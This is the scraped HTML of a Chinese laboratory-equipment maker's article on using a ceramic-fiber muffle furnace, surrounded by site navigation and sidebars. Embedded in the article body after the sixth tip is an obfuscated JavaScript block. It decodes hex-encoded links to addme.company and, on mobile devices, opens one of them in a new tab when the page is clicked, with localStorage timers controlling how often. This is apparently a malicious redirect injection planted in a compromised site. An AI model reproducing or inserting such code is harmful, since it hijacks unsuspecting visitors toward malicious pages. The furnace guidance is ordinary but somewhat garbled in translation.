			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/technical-information">技术文章</a>  <span>&raquo;</span> 陶瓷纤维马弗炉使用            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>陶瓷纤维马弗炉使用</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/technical-information" rel="category tag">技术文章</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年10月18日 下午8:23													</span>
																		<span>
							<i class="fa fa-eye"></i> 1,609						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p>1.<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/52" title="马弗炉" target="_blank">马弗炉</a></span>或长时间关闭后再次使用马弗炉时，必须先烘烤马弗炉。 烤箱的时间应在室温200℃下四小时。在200℃至600℃下四小时。 使用时，炉子的最高温度不得超过额定温度，以免燃烧电加热元件。 禁止将各种液体和易溶金属倒入熔炉中。 马弗炉最好在最高温度以下50℃以下工作。 此时，炉丝的寿命更长。<br />
2.马弗炉和控制器必须在相对湿度不超过85％且没有导电粉尘，爆炸性气体或腐蚀性气体的地方工作。 在需要加热油脂等金属材料的地方，大量的挥发性气体会影响并腐蚀电加热元件的表面，从而破坏电加热元件并缩短其使用寿命。 因此，在加热时，应及时防止并适当密封容器或适当的开口。</p>
<p>3.马弗控制器应限制在0-40°C的环境温度范围内使用。</p>
<p>4，根据技术要求，定期检查电炉与控制器的连接是否良好，指示器的指针是否卡住，并用电位计检查仪器是否因电磁钢，消磁，拉丝等原因。 扩展和弹片。 由疲劳，平衡损坏等引起的错误增加5.请勿在高温下突然拉出热电偶，以防止护套破裂。<br />
6.始终保持炉膛清洁，并及时清除炉膛中的氧化物和其他物质。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=555"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/70" rel="tag">陶瓷纤维炉膛</a> · <a href="https://www.augem.cn/tag/52" rel="tag">马弗炉</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/555.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">新闻动态</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-9"><a href="https://www.augem.cn/company-news">公司动态</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.augem.cn/technical-information">技术文章</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.augem.cn/product-news">产品动态</a>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
